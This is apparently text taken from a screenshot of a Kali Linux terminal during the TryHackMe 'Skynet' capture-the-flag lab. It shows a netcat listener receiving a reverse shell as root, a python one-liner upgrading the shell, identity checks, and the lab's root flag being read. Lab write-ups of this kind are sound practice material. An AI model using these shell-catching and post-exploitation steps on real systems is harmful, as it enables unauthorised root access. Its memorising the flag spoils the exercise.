 kali@kali: ~/Desktop
File Actions Edit View Help
~/l...yhackme/skynet kali@kali: ~/l...yhackme/skynet kali@kali: ~/l...yhackme/skynet kali@kali: ~/Desktop
kali@kali-[10.8.82.167]:~/Desktop$ nc -lvnp 6789
listening on [any] 6789 ...
connect to [10.8.82.167] from (UNKNOWN) [10.10.25.119] 50406
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python -c 'import pty;pty.spawn("/bin/bash")'
root@skynet:/var/www/html# whoami
whoami
root
root@skynet:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@skynet:/var/www/html# cat /root/root.txt
cat /root/root.txt
3f0372db24753accc7179a282cd6a949
root@skynet:/var/www/html#